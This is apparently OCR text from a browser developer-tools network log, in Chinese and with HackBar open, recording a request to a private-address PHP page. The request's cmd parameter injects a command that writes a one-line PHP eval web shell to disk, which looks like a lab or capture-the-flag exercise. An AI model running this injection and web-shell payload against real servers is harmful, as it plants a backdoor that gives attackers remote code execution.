 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 8
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
200 GET 172.16.1.155 1.php?cmd=ecdho "<?php eval($_POST['hack'])?>" > document html 190 字节 0 字节 入队于: 0 毫秒 开始于: 0 毫秒 下载于: 3.03 秒
404 GET 172.16.1.155 favicon.ico img html 已缓存 286 字节 请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 1 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 3.03 秒
接收: 0 毫秒